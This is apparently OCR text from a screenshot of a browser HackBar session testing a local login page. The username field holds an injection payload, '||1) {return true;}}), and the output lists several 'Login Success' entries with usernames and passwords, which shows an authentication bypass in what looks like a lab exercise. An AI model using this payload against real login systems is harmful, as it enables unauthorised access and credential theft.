 your username : '||1) {return true;}})//
your password : 123456
====Login Success====
username: admin
password: 123456
====Login Success====
username: whoami
password: 657260
====Login Success====
username: bunny
password: 964795
====Login Success====
username: bob
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost:63343/untitled/test.php?_ijt=u2032m0pfiss7csd1pc0012gtt&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
username='||1) {return true;}})//&password=123456